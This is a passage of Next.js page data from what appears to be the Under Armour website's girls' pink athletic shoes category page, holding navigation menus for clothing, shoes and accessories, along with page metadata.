Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-golf\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/sports/golf/\",\"children\":\"Golf\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-outdoor\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/outdoor/womens/\",\"children\":\"Hiking \u0026 Outdoor\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-pickleball-tennis\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/pickleball-tennis/womens/\",\"children\":\"Pickleball \u0026 Tennis\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-running\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/sports/running/\",\"children\":\"Running\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-softball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/sports/softball/\",\"children\":\"Softball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-training\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/sports/training/\",\"children\":\"Training\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-volleyball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/sports/volleyball/\",\"children\":\"Volleyball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-yoga\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/yoga/womens/\",\"children\":\"Yoga \u0026 Pilates\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"8f:[\"$\",\"li\",\"women-shop-collection\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Collection\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-ua-halo\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/halo-collection/womens/\",\"children\":\"UA Halo\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-ua-meridian\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/technology/meridian/womens/\",\"children\":\"UA Meridian\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-ua-unstoppable\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/unstoppable-collection/womens/\",\"children\":\"UA Unstoppable\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-ua-rush\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/vanish-collection/womens/\",\"children\":\"UA Vanish\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-featured-technology\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/technology/heatgear/womens/\",\"children\":\"HeatGear®: Keeps You Cool\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-ua-coldgear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/technology/coldgear/womens/\",\"children\":\"ColdGear®: Keeps You Warm\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-collections-icon\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/collections-icon/womens/\",\"children\":\"UA Icon\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-project-rock-collection\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/project-rock/womens/\",\"children\":\"Project Rock\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-ua-freedom\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/freedom-collection/womens/\",\"children\":\"UA Freedom\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-college-fan-gear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/t/college-sports-gear/\",\"children\":\"College Fan Gear\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"90:[\"$\",\"li\",\"women-accessories\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/accessories/\",\"children\":\"Accessories\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-accessories-bags\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/accessories/bags/\",\"children\":\"Backpacks \u0026 Bags\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-beanies-cold-weather\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/accessories/beanies-gloves/\",\"children\":\"Beanies \u0026 Cold Weather Gear\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-crossbody\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/accessories/bags/crossbody/womens/\",\"children\":\"Crossbody \u0026 Waist Bags\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-hats-visors\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/accessories/hats-visors/\",\"children\":\"Hats \u0026 Visors\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-headbands\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/accessories/headbands/\",\"children\":\"Headbands \u0026 Scrunchies\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-lunchboxes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/accessories/bags/lunchboxes/\",\"children\":\"Lunch Boxes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-socks\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/accessories/socks/\",\"children\":\"Socks\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-sport-gloves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/accessories/sport-gloves/\",\"children\":\"Sport Gloves\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-sunglasses\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/accessories/sunglasses/\",\"children\":\"Sunglasses\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-bottles\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/accessories/water-bottles-coolers/\",\"children\":\"Water Bottles \u0026 Coolers\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"91:[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/pants/\",\"children\":\"Athletic Pants, Sweatpants \u0026 Joggers\"}]\n92:[\"$\",\"li\",\"boys-clothing-leggings\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/leggings/\",\"children\":\"Leggings\"}],\"$undefined\",\"$undefined\"]}]\n93:[\"$\",\"li\",\"boys-clothing-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/tops/\",\"children\":\"Shirts \u0026 Tops\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"boys-clothing-graphic-tees\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/graphic-tees/\",\"children\":\"Graphic T-shirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-shirts-hoodies-and-sweatshirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodies \u0026 Sweatshirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-clothing-long-sleeves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/long-sleeves/\",\"children\":\"Long Sleeves\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-clothing-polo-shirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/polo-shirts/\",\"children\":\"Polo Shirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-clothing-short-sleeves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/short-sleeves/\",\"children\":\"Short Sleeves\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-clothing-sleeveless\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/sleeveless/\",\"children\":\"Tank Tops \u0026 Sleeveless\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n94:[\"$\",\"li\",\"boys-footwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"boys-footwear-baseball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/shoes/baseball/\",\"children\":\"Baseball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-footwear-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/shoes/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-footwear-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/shoes/football/\",\"children\":\"Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-footwear-running\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/shoes/running/\",\"children\":\"Running \u0026 Training\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-footwear-sandals-slides\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/shoes/sandals-slides/\",\"children\":\"Sandals \u0026 Slides\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-footwear-sportstyle\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/shoes/sportswear/\",\"children\":\"Sportswear\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n95:[\"$\",\"li\",\"boys-clothing-shorts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/shorts/\",\"children\":\"Shorts\"}],\"$undefined\",\"$undefined\"]}]\n96:[\"$\",\"li\",\"boys-clothing-underwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/underwear/\",\"children\":\"Underwear\"}],\"$undefined\",\"$undefined\"]}]\n"])</script><script>self.__next_f.push([1,"97:[\"$\",\"li\",\"girls\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/\",\"children\":\"Girls\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"girls-accessories\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/accessories/\",\"children\":\"Accessories\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"girls-accessories-bags\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/accessories/bags/\",\"children\":\"Backpacks \u0026 Bags\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-accessories-beanies-cold-weather\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/accessories/beanies-gloves/\",\"children\":\"Beanies \u0026 Cold Weather Gear\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-accessories-equipment\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/accessories/equipment/\",\"children\":\"Equipment\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-accessories-hats-headbands\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/accessories/hats-headbands/\",\"children\":\"Hats \u0026 Headbands\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-accessories-lunchboxes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/accessories/bags/lunchboxes/\",\"children\":\"Lunch Boxes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-accessories-socks\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/accessories/socks/\",\"children\":\"Socks\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-accessories-sport-gloves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/accessories/sport-gloves/\",\"children\":\"Sport Gloves\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-accessories-sunglasses\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls-accessories-sunglasses/\",\"children\":\"Sunglasses\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-accessories-waterbottles\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/accessories/waterbottles/\",\"children\":\"Water Bottles \u0026 Coolers\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"girls-clothing-baselayer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/baselayer/\",\"children\":\"Baselayer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-clothing-hoodies\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodies \u0026 Sweatshirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-clothing-outerwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/outerwear/\",\"children\":\"Jackets\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-clothing-bottoms\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/bottoms/\",\"children\":\"Pants \u0026 Leggings\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"girls-clothing-pants\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/pants/\",\"children\":\"Athletic Pants, Sweatpants \u0026 Joggers\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-clothing-leggings\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/leggings/\",\"children\":\"Leggings\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"girls-clothing-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/tops/\",\"children\":\"Shirts \u0026 Tops\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"girls-clothing-graphic-tees\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/graphic-tees/\",\"children\":\"Graphic T-shirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-shirts-hoodies-and-sweatshirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodies \u0026 Sweatshirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-clothing-long-sleeves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/long-sleeves/\",\"children\":\"Long Sleeves\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-clothing-short-sleeves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/short-sleeves/\",\"children\":\"Short Sleeves\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-clothing-sleeveless\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/sleeveless/\",\"children\":\"Tank Tops \u0026 Sleeveless\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"girls-footwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"girls-footwear-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/shoes/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-footwear-running\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/shoes/running/\",\"children\":\"Running \u0026 Training\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-footwear-sandals-slides\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/shoes/sandals-slides/\",\"children\":\"Sandals \u0026 Slides\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-footwear-softball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/shoes/softball/\",\"children\":\"Softball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-footwear-sportstyle\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/shoes/sportswear/\",\"children\":\"Sportswear\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"girls-clothing-shorts\",{\"children\":[\"$La1\",\"$undefined\",\"$undefined\"]}],\"$La2\"]}]]}]\n"])</script><script>self.__next_f.push([1,"98:[\"$\",\"li\",\"kids-sport\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Sport\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"kids-sport-hockey\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/hockey/boys/\",\"children\":\"Hockey\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sport-baseball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/sports/baseball/\",\"children\":\"Baseball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sport-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/sports/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sport-flag-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/flag-football/boys+girls/\",\"children\":\"Flag Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sport-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/sports/football/\",\"children\":\"Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sport-golf\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/sports/golf/\",\"children\":\"Golf\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sport-softball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/sports/softball/\",\"children\":\"Softball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sports-soccer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/sports/soccer/\",\"children\":\"Soccer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sport-volleyball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/sports/volleyball/\",\"children\":\"Volleyball\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"99:[\"$\",\"li\",\"kids-shop-by-size\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Size\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"kids-size-8-plus\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/big-kids/\",\"children\":\"Big Kids (8-20)\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-size-little-kids-4-7\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/little-kids/\",\"children\":\"Little Kids (4-7)\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-size-toddler-2t-4t\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/toddler/\",\"children\":\"Toddler (2T - 4T)\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-size-infant-12M-24M\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/infant/\",\"children\":\"Infant (12M - 24M)\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-size-newborn\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/newborn/\",\"children\":\"Newborn (0M - 9M)\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n9a:[\"$\",\"li\",\"shoes-tactical\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/military-tactical/\",\"children\":\"Military \u0026 Tactical\"}],\"$undefined\",\"$undefined\"]}]\n9b:[\"$\",\"li\",\"shoes-track\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/track-and-field/\",\"children\":\"Track \u0026 Field\"}],\"$undefined\",\"$undefined\"]}]\n9c:[\"$\",\"li\",\"shoes-training\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/training/\",\"children\":\"Training\"}],\"$undefined\",\"$undefined\"]}]\n9d:[\"$\",\"li\",\"shoes-volleyball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/volleyball/\",\"children\":\"Volleyball\"}],\"$undefined\",\"$undefined\"]}]\n"])</script><script>self.__next_f.push([1,"9e:[\"$\",\"li\",\"shoes-shop-by-collection\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Collection\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"shoes-featured-ua-exclusives\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/bryce-harper-collection/\",\"children\":\"Bryce Harper\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-collections-velociti\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/velociti-collection/shoes/\",\"children\":\"UA Velociti\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-collections-charged\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/ua-charged/\",\"children\":\"UA Charged+\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-collections-halo\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/halo-collection/shoes/\",\"children\":\"UA Halo\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-slip-on-sneakers\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes-slip-on-sneakers/\",\"children\":\"UA SlipSpeed™\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-featured-Curry\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/curry-brand-shoes-and-gear/shoes/\",\"children\":\"Curry Brand\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-featured-back-to-school\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/deaaron-fox-shoes-and-clothing/\",\"children\":\"D. Fox 2\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-featured-project-rock\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/project-rock/shoes/\",\"children\":\"Project Rock\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"9f:[\"$\",\"li\",\"sale-boys-shorts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/boys/shorts/\",\"children\":\"Shorts\"}],\"$undefined\",\"$undefined\"]}]\na0:[\"$\",\"li\",\"sale-girls\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/girls/\",\"children\":\"Girls\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"sale-girls-accessories\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/girls/accessories/\",\"children\":\"Accessories\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-girls-bottoms\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/girls/bottoms/\",\"children\":\"Pants \u0026 Leggings\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-girls-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/girls/tops/\",\"children\":\"Shirts \u0026 Tops\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-girls-shoes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/girls/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-girls-shorts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/girls/shorts/\",\"children\":\"Shorts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-girls-bras\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/girls/sports-bras/\",\"children\":\"Sports Bras\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"a1:[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/shorts/\",\"children\":\"Shorts\"}]\na2:[\"$\",\"li\",\"girls-clothing-bras\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/sports-bras/\",\"children\":\"Sports Bras\"}],\"$undefined\",\"$undefined\"]}]\n"])</script><script>self.__next_f.push([1,"24:[[\"$\",\"title\",\"0\",{\"children\":\" Girls' Sneakers \u0026 Athletic Shoes in Pink | Under Armour\"}],[\"$\",\"meta\",\"1\",{\"name\":\"description\",\"content\":\"Shop Girls' Sneakers \u0026 Athletic Shoes in Pink on the Under Armour official website. Find girls' athletic and casual shoes built to make you better — FREE shipping available in the USA.\"}],[\"$\",\"meta\",\"2\",{\"name\":\"google\",\"content\":\"notranslate\"}],[\"$\",\"link\",\"3\",{\"rel\":\"canonical\",\"href\":\"https://www.underarmour.com/en-us/c/girls/shoes/pink/\"}],[\"$\",\"meta\",\"4\",{\"property\":\"og:title\",\"content\":\" Girls' Sneakers \u0026 Athletic Shoes in Pink | Under Armour\"}],[\"$\",\"meta\",\"5\",{\"property\":\"og:description\",\"content\":\"Shop Girls' Sneakers \u0026 Athletic Shoes in Pink on the Under Armour official website. Find girls' athletic and casual shoes built to make you better — FREE shipping available in the USA.\"}],[\"$\",\"meta\",\"6\",{\"property\":\"og:url\",\"content\":\"https://www.underarmour.com/en-us/c/girls/shoes/pink/\"}],[\"$\",\"meta\",\"7\",{\"property\":\"og:site_name\",\"content\":\"Under Armour\"}],[\"$\",\"meta\",\"8\",{\"property\":\"og:locale\",\"content\":\"en-us\"}],[\"$\",\"meta\",\"9\",{\"property\":\"og:image\",\"content\":\"https://www.underarmour.com/images/ua-logo-bg.png\"}],[\"$\",\"meta\",\"10\",{\"property\":\"og:image:alt\",\"content\":\"Under Armour logo\"}],[\"$\",\"meta\",\"11\",{\"name\":\"twitter:card\",\"content\":\"summary_large_image\"}],[\"$\",\"meta\",\"12\",{\"name\":\"twitter:site\",\"content\":\"@UnderArmour\"}],[\"$\",\"meta\",\"13\",{\"name\":\"twitter:title\",\"content\":\" Girls' Sneakers \u0026 Athletic Shoes in Pink | Under Armour\"}],[\"$\",\"meta\",\"14\",{\"name\":\"twitter:description\",\"content\":\"Shop Girls' Sneakers \u0026 Athletic Shoes in Pink on the Under Armour official website. Find girls' athletic and casual shoes built to make you better — FREE shipping available in the USA.\"}],[\"$\",\"meta\",\"15\",{\"name\":\"twitter:image\",\"content\":\"https://www.underarmour.com/images/ua-logo-bg.png\"}],[\"$\",\"meta\",\"16\",{\"name\":\"twitter:image:alt\",\"content\":\"Under Armour logo\"}]]\n"])</script><script>self.__next_f.push([1,"20:null\n"])</script><script>self.__next_f.push([1,"1d:[\"$\",\"$L6f\",null,{\"productMap\":{},\"pageContent\":{\"settings\":{},\"gridCoordinates\":[],\"className\":\"categoryContent\",\"name\":\"girls-footwear\",\"hideFilter\":false,\"uacmsSlots\":{\"slots\":[{\"__typename\":\"Slots\",\"slotType\":\"guided-shopping\",\"contents\":[],\"gridCoordinates\":null},{\"__typename\":\"Slots\",\"slotType\":\"category-banner\",\"contents\":[],\"gridCoordinates\":null},{\"__typename\":\"Slots\",\"slotType\":\"ingrid-content\",\"contents\":[],\"gridCoordinates\":[]},{\"__typename\":\"Slots\",\"slotType\":\"category-grid-bottom\",\"contents\":[{\"__typename\":\"SlotContents\",\"carouselSlides\":null,\"contentType\":\"bottom-in-grid\",\"cta\":[],\"media\":null,\"featuredProducts\":null,\"styles\":{\"__typename\":\"Style\",\"useAdvancedProductTile\":null,\"isNextGen\":false,\"desktop\":{\"__typename\":\"StyleContent\",\"isCenter\":null,\"isCenterCopyText\":null,\"isNumbered\":null,\"position\":null,\"maxSlidesPerRow\":null,\"textAreaWidth\":null,\"theme\":\"light\",\"layout\":null,\"isTextLink\":null,\"